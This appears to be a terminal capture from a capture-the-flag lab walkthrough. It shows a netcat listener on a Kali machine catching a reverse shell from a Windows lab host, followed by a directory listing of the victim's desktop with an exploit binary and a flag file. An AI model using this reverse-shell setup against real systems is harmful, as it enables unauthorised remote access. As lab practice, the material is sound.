 ┌──(mac㉿kali)-[~/Documents/enum/Windows-Exploit-Suggester]
└─$ sudo nc -lnvp 413
[sudo] password for mac:
listening on [any] 413 ...
connect to [10.10.16.211] from (UNKNOWN) [10.10.10.8] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196

 Directory of C:\Users\kostas\Desktop

20/06/2021  12:20 ��    <DIR>          .
20/06/2021  12:20 ��    <DIR>          ..
20/06/2021  12:20 ��           560.128 exp.exe
18/03/2017  03:11 ��           760.320 hfs.exe
18/03/2017  03:13 ��                32 user.txt.txt
               3 File(s)      1.320.480 bytes
               2 Dir(s)  31.885.246.464 bytes free